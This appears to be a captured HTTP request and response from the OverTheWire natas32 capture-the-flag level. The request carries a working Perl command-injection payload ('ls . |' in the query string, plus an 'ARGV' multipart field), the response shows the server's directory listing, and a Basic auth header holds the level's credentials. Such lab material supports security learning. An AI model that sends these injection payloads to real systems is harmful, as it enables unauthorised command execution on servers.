 Request
Raw Params Headers Hex
POST /index.pl?ls%20.%20| HTTP/1.1
Host: natas32.natas.labs.overthewire.org
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------35672128224791476211545467015
Content-Length: 456
Origin: http://natas32.natas.labs.overthewire.org
Authorization: Basic bmF0YXMzMjpubzF2b2hzaGVDYWl2M2llSDRlbTFhaGNoaXNhaW5nZQ==
Connection: close
Referer: http://natas32.natas.labs.overthewire.org/
Upgrade-Insecure-Requests: 1
-----------------------------35672128224791476211545467015
Content-Disposition: form-data; name="file"
ARGV
-----------------------------35672128224791476211545467015
Content-Disposition: form-data; name="file"; filename="test.csv"
Content-Type: text/csv
1,2,
3,4,
-----------------------------35672128224791476211545467015
Content-Disposition: form-data; name="submit"
Upload
-----------------------------35672128224791476211545467015--
Response
Raw Headers Hex HTML Render
position: absolute;
top: 0;
right: 0;
min-width: 100%;
min-height: 100%;
font-size: 100px;
text-align: right;
filter: alpha(opacity=0);
opacity: 0;
outline: none;
background: white;
cursor: inherit;
display: block;
}
</style>
<h1>natas32</h1>
<div id="content">
<table class="sortable table table-hover table-striped"><tr><th>.:
</th></tr><tr><td>bootstrap-3.3.6-dist
</td></tr><tr><td>getpassword
</td></tr><tr><td>getpassword.c
</td></tr><tr><td>getpassword.c.tmpl
</td></tr><tr><td>index-source.html
</td></tr><tr><td>index-source.pl
</td></tr><tr><td>index.pl
</td></tr><tr><td>index.pl.tmpl
</td></tr><tr><td>jquery-1.12.3.min.js
</td></tr><tr><td>sorttable.js
</td></tr><tr><td>tmp
</td></tr></table><div id="viewsource"><a href="index-source.html">View
sourcecode</a></div>
</div>
</body>
</html>